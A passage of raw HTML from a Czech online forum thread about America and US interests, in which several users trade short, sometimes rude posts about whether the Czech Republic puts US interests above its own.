        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:41:01">30.05.24 21:41:01</span>
                |
                <a title="Příspěvek ID 154080" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154080#p154080">#154080 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ano.to je argument.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154080&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154080">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154080/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154053/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154053&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154104"
        style="position:relative;padding-left: 60px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:14:37">30.05.24 22:14:37</span>
                |
                <a title="Příspěvek ID 154104" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154104#p154104">#154104 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>zcela adekvátní k tvým nesmyslům...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154104&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154104">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154104/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154080/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154080&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154084"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:48:51">30.05.24 21:48:51</span>
                |
                <a title="Příspěvek ID 154084" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154084#p154084">#154084 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Reakce inteligenta <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /> .jo vlastně ty
škrábeš brambory.tak doufám,žes je dal do vody.kačka konečná je bude
mít zítra k jídlu</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154084&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154084">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154084/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154053/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154053&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154111"
        style="position:relative;padding-left: 60px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:22:58">30.05.24 22:22:58</span>
                |
                <a title="Příspěvek ID 154111" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154111#p154111">#154111 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>do vodky, ty koko... <img src="//static.chatujme.cz/smiles/19557.gif"
alt="&amp;ast;19557&amp;ast;" title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154111&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154111">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154111/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154084/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154084&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154056"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/GalvestomTX" class="user boys"><span itemprop="name">GalvestomTX</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:44:45">30.05.24 15:44:45</span>
                |
                <a title="Příspěvek ID 154056" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154056#p154056">#154056 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>zájmy usa byly vždy .... zájmy usa , co je na tom spatny? Spatny je pouze
to kdyz ma CR nadrazeny zajmy jakekoli jine mocnosti nad zajmy CR.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154056&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154056">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154056/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154095"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:10:20">30.05.24 22:10:20</span>
                |
                <a title="Příspěvek ID 154095" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154095#p154095">#154095 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>nic takového ČR nemá, nesmíš poslouchat tyhle zrádce, komunisty a
fašisty, jsou v menšině, ale dělají ze sebe něco víc...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154095&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154095">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154095/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154056/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154056&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154057"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/GalvestomTX" class="user boys"><span itemprop="name">GalvestomTX</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:45:49">30.05.24 15:45:49</span>
                |
                <a title="Příspěvek ID 154057" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154057#p154057">#154057 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>neprijde ti divny kritizovat USA za to ze haji sve zajmy? Neni na miste
kritizovat spis CR za to ze nehaji sve zajmy?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154057&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154057">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154057/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154106"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/echeverias" class="user boys"><span itemprop="name">echeverias</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:15:32">30.05.24 22:15:32</span>
                |
                <a title="Příspěvek ID 154106" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154106#p154106">#154106 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Bezva trefa!</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/echeverias.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154106&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154106">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154106/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154057/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154057&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154058"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/GalvestomTX" class="user boys"><span itemprop="name">GalvestomTX</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:48:30">30.05.24 15:48:30</span>
                |
                <a title="Příspěvek ID 154058" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154058#p154058">#154058 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>jakekoli zajmy CR muze USA hajit pouze v pripade ze ty zajmy jsou v souladu
se zajmy USA...a tak to ma bejt. To ze CR klidne haji zajmy USA i kdyby nebyli
se zajmy CR tak to je to spatny</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154058&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154058">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154058/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154059"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/GalvestomTX" class="user boys"><span itemprop="name">GalvestomTX</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 15:49:00">30.05.24 15:49:00</span>
                |
                <a title="Příspěvek ID 154059" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154059#p154059">#154059 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ale z toho nelze vinit USA... <img src="//static.chatujme.cz/smiles/727.gif"
alt="&amp;ast;727&amp;ast;" title="Smajlík z kategorie Postavičky" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154059&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154059">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154059/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154058/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154058&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154062"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/buddyc1" class="user boys"><span itemprop="name">buddyc1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 16:15:18">30.05.24 16:15:18</span>
                |
                <a title="Příspěvek ID 154062" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154062#p154062">#154062 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Zajmy US jsou a vzdy budou predevsim americke.</p>

<p>Je to o zvovu zvoleni a penezich. 500+ lidi v Congressu a jejich polticky
zivot na tom zavisi.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154062&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154062">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154062/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154063"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/buddyc1" class="user boys"><span itemprop="name">buddyc1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 16:17:28">30.05.24 16:17:28</span>
                |
                <a title="Příspěvek ID 154063" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154063#p154063">#154063 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kua Galvaku, i stebe se stal american ha-ha.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
